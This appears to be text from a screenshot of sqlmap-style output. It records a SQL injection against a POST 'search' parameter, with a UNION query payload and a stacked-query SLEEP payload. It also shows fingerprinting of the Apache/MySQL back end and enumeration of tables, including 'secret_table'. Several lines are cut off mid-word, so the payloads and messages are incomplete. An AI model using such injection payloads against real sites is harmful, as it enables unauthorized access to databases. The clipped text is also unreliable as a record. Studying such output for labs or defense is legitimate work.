 ---
Place: POST
Parameter: search
Type: UNION query
Title: MySQL UNION query (NULL) - 3 colum
Payload: search=123' UNION ALL SELECT NUL
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: search=123'; SELECT SLEEP(5)--
---
[09:41:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5.0.11
[09:41:51] [INFO] fetching tables for databas
[09:41:52] [WARNING] reflective value(s) foun
Database: news
[2 tables]
+--------------+
| news         |
| secret_table |
+--------------+